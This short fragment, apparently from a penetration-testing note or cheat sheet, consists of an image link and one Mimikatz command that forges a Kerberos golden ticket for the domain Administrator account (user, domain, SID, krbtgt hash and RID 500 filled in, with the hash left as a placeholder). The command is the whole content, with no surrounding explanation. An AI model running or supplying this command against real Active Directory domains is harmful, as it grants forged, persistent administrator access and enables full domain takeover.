 - .\mimikatz.exe "kerberos::golden /user:Administrator /domain:vrxdomain.local /sid:S-1-5-21-... /krbtgt:<hash> /id:500"